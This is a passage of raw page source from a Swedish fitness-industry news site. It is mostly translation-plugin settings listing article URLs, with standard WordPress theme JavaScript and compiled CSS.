\/sweatybusiness\\.se\/pelotonchefer\\-stams\\-for\\-insiderhandel\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/debattinlagg-sats-som-marknadsledare-maste-vara-medvetna-om-sitt-ansvar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/debattinlagg\\-sats\\-som\\-marknadsledare\\-maste\\-vara\\-medvetna\\-om\\-sitt\\-ansvar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/amf-fastigheter-oppnar-i-samarbete-med-eleiko-en-traningsstudio-for-hyresgasterna-i-urban-escape\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/amf\\-fastigheter\\-oppnar\\-i\\-samarbete\\-med\\-eleiko\\-en\\-traningsstudio\\-for\\-hyresgasterna\\-i\\-urban\\-escape\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/svenske-mikaela-norman-satte-nytt-varldsrekord-i-fitnesstavlingen-hyrox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/svenske\\-mikaela\\-norman\\-satte\\-nytt\\-varldsrekord\\-i\\-fitnesstavlingen\\-hyrox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gentler-streak-utsett-till-arets-app-till-apple-watch\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gentler\\-streak\\-utsett\\-till\\-arets\\-app\\-till\\-apple\\-watch\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stravas-arliga-trendrapport-traning-i-grupp-boostade-traningsfrekvensen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stravas\\-arliga\\-trendrapport\\-traning\\-i\\-grupp\\-boostade\\-traningsfrekvensen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bildextra-invigning-technogym-boutique-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bildextra\\-invigning\\-technogym\\-boutique\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/andreas-paulsen-ceo-europeactive-sweaty-business-podcast-112\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/andreas\\-paulsen\\-ceo\\-europeactive\\-sweaty\\-business\\-podcast\\-112\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vad-kan-gymbranschen-lara-av-golfen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vad\\-kan\\-gymbranschen\\-lara\\-av\\-golfen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/house-of-workouts-valjer-body-bike-till-sitt-nya-cykelkoncept-sclptcycle\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/house\\-of\\-workouts\\-valjer\\-body\\-bike\\-till\\-sitt\\-nya\\-cykelkoncept\\-sclptcycle\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/peloton-forbereder-for-forsaljning-av-precor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/peloton\\-forbereder\\-for\\-forsaljning\\-av\\-precor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymskolan-med-kraftmark-del-3-rekrytering-av-tranare-och-instruktorer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymskolan\\-med\\-kraftmark\\-del\\-3\\-rekrytering\\-av\\-tranare\\-och\\-instruktorer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-generalsekreterare-for-friskis-janna-hellerup-ulvselius\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-generalsekreterare\\-for\\-friskis\\-janna\\-hellerup\\-ulvselius\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/olle-lindstrom-och-robert-jaderkvist-studio-aktiverum-sweaty-business-podcast-113\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/olle\\-lindstrom\\-och\\-robert\\-jaderkvist\\-studio\\-aktiverum\\-sweaty\\-business\\-podcast\\-113\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymmusik-hjalper-gymmen-att-spara-pengar-pa-musikrattigheter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymmusik\\-hjalper\\-gymmen\\-att\\-spara\\-pengar\\-pa\\-musikrattigheter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hang-med-sweaty-business-till-fibo-massan-13-14-april-2023\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hang\\-med\\-sweaty\\-business\\-till\\-fibo\\-massan\\-13\\-14\\-april\\-2023\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/netflix-and-sweat-nar-streamingtjansten-teamar-upp-med-nike-training-club\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/netflix\\-and\\-sweat\\-nar\\-streamingtjansten\\-teamar\\-upp\\-med\\-nike\\-training\\-club\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-traningstrendspaning-2023\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-traningstrendspaning\\-2023\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/debattinlagg-traningsbranschen-behover-ta-ett-storre-ansvar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/debattinlagg\\-traningsbranschen\\-behover\\-ta\\-ett\\-storre\\-ansvar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sweaty-testar-intense-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sweaty\\-testar\\-intense\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-mindbodys-tillbakablick-pa-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-mindbodys\\-tillbakablick\\-pa\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/antonia-falt-kottulinsky-hyrox-sweaty-business-podcast-114\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/antonia\\-falt\\-kottulinsky\\-hyrox\\-sweaty\\-business\\-podcast\\-114\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-skrotar-mentra-satsningen-byter-namn-till-sats-online-och-slutar-med-hardvara\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-skrotar\\-mentra\\-satsningen\\-byter\\-namn\\-till\\-sats\\-online\\-och\\-slutar\\-med\\-hardvara\/$"},{"type":"IS_EXACTLY","value":"\/vad-tycker-dina-kunder-att-du-ar-bra-pa%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/vad\\-tycker\\-dina\\-kunder\\-att\\-du\\-ar\\-bra\\-pa%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc%ef%bf%bc\/$"}],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"rectangle_mat","custom_css":".country-selector.weglot-dropdown .wgcurrent span {\r\n\tpadding-right: 24px;\r\n}\r\n.country-selector.weglot-dropdown .wgcurrent, .country-selector.weglot-dropdown ul  {\r\n\tborder: none;\r\n}\r\n\r\n#menu-item-weglot-17703-en a, #menu-item-weglot-17703-sv a {\r\n\tpadding-left: 12px !important;\r\n\tfont-size: 21px !important;\r\n\tfont-weight: bold !important;\r\n}\r\n\r\n.weglot-parent-menu-item  ul {\r\n\twidth: 7em !important;\r\n\t\r\n}","full_name":false,"with_name":false},"wp_user_version":"5.1","translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"templates":{"name":"default","hash":"7291e68cc8bd3797365f7964a807f78b1c6c90fb"},"location":[],"style":{"with_flags":true,"flag_type":"rectangle_mat","with_name":false,"full_name":false,"is_dropdown":true}}],"definitions":[]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":".country-selector.weglot-dropdown .wgcurrent span {\r\n\tpadding-right: 24px;\r\n}\r\n.country-selector.weglot-dropdown .wgcurrent, .country-selector.weglot-dropdown ul  {\r\n\tborder: none;\r\n}\r\n\r\n#menu-item-weglot-17703-en a, #menu-item-weglot-17703-sv a {\r\n\tpadding-left: 12px !important;\r\n\tfont-size: 21px !important;\r\n\tfont-weight: bold !important;\r\n}\r\n\r\n.weglot-parent-menu-item  ul {\r\n\twidth: 7em !important;\r\n\t\r\n}","languages":[{"language_to":"en","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"atom-advanced","api_domain":"cdn-api-weglot.com","current_language":"sv","switcher_links":{"sv":"https:\/\/sweatybusiness.se\/traningskedjorna-sportsgym-och-stc-gar-samman\/","en":"https:\/\/sweatybusiness.se\/en\/traningskedjorna-sportsgym-och-stc-gar-samman\/"},"original_path":"\/traningskedjorna-sportsgym-och-stc-gar-samman\/"}</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sweatybusiness.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/sweatybusiness.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta..";
var td_email_user_pass_incorrect="Felaktiga inloggningsuppgifter";
var td_email_user_incorrect="Felaktig e-postadress eller anv\u00e4ndarnamn";
var td_email_incorrect="Felaktig e-postadress";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#22c1fc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet p\u00e5 %url% kunde inte laddas";
var td_magnific_popup_translation_image_tError="Kunde inte hitta bild  #%curr% ";
var tdBlockNonce="b70f057247";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget 